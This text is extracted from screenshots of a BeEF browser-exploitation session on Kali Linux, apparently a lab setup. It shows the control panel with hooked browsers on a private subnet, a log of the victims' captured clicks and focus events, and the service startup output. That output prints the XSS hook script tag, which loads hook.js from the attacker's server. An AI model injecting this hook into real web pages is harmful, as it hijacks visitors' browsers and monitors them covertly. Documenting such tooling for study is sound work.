 BeEF Control Panel
127.0.0.1:3000/ui/panel#id=EGg64ZrC9Duo50VgVEFcXILsA5ybS9uNv7GEvcOvjVfyk3dRjOLeXYs2bJiAcp5FctIGjYpb30NWQeem
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Pwning OWASP Juice ...
BeEF 0.5.0.0 | Submit Bug | Logout
Hooked Browsers
Online Browsers
Offline Browsers
Unknown
? 192.168.145.130
? 192.168.145.1
? 192.168.145.1
? 192.168.145.1
? 192.168.145.1
? 192.168.145.1
? 192.168.145.1
Basic Requester
Getting Started Logs Zombies
Id Type Event
105 192.168.145.1 appears to have come back
104 192.168.145.1 just joined the horde from the
103 User with ip 127.0.0.1 has successfully aut
102 1069.312s - [Blur] Browser window has lost
101 1068.125s - [Focus] Browser window has r
100 382.842s - [Blur] Browser window has lost f
99 382.319s - [Focus] Browser window has re
98 64.762s - [Blur] Browser window has lost fo
97 61.730s - [Mouse Click] x: 485 y:328 > html
96 61.054s - [Focus] Browser window has reg
95 10.676s - [Blur] Browser window has lost fo
94 9.091s - [Focus] Browser window has rega
93 8.068s - [Blur] Browser window has lost foc
92 Hooked browser [id:6, ip:192.168.145.1] has
91 6.995s - [Focus] Browser window has rega
90 1.451s - [Blur] Browser window has lost foc
89 0.007s - [Focus] Browser window has rega
88 81.104s - [Mouse Click] x: 657 y:442 > html
87 80.756s - [Focus] Browser window has reg
86 308.929s - [Blur] Browser window has lost f
85 307.710s - [Focus] Browser window has re
84 75.919s - [Blur] Browser window has lost fo
83 74.124s - [Focus] Browser window has reg
82 Hooked browser [id:6, ip:192.168.145.1] has
81 9.829s - [Blur] Browser window has lost foc
80 4.458s - [Mouse Click] x: 571 y:453 > html
79 3.736s - [Focus] Browser window has rega
Page 1 of 4
Displaying logs 1 - 30 of 105
kali@kali: ~
File Actions Edit View Help
> Executing "sudo beef-xss"
[sudo] password for kali:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Fri 2020-09-25 14:48:58 IST; 5s ago
Main PID: 3293 (ruby)
Tasks: 4 (limit: 4615)
Memory: 119.7M
CGroup: /system.slice/beef-xss.service
└─3293 ruby /usr/share/beef-xss/beef
Sep 25 14:49:00 kali beef[3293]: [14:48:59][!] Warning: System language $LANG 'en_IN' does not appear to be UTF-8 compatible.
Sep 25 14:49:00 kali beef[3293]: [14:48:59][*] Browser Exploitation Framework (BeEF) 0.5.0.0
Sep 25 14:49:00 kali beef[3293]: [14:48:59] | Twit: @beefproject
Sep 25 14:49:00 kali beef[3293]: [14:48:59] | Site: https://beefproject.com
Sep 25 14:49:00 kali beef[3293]: [14:48:59] | Blog: http://blog.beefproject.com
Sep 25 14:49:00 kali beef[3293]: [14:48:59] |_ Wiki: https://github.com/beefproject/beef/wiki
Sep 25 14:49:00 kali beef[3293]: [14:48:59][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Sep 25 14:49:00 kali beef[3293]: -- migration_context()
Sep 25 14:49:00 kali beef[3293]: → 0.0093s
Sep 25 14:49:00 kali beef[3293]: [14:49:00][*] BeEF is loading. Wait a few seconds ...
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5 ... 4 ... 3 ... 2 ... 1 ...
kali@kali:~$
Sep 25 14:49:00 kali beef[3293]: [14:49:00][*] BeEF is loading. Wait a few seconds ...
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5 ... 4 ... 3 ... 2 ... 1 ...
kali@kali:~$